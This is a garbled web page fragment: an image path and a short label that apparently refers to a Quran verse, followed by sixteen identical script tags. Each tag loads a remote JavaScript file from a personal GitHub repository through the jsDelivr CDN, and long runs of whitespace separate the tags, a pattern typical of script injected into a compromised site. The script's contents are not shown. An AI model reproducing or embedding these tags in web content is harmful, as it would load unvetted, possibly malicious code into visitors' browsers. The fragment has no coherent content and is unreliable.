 ( - An-Nis-96)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 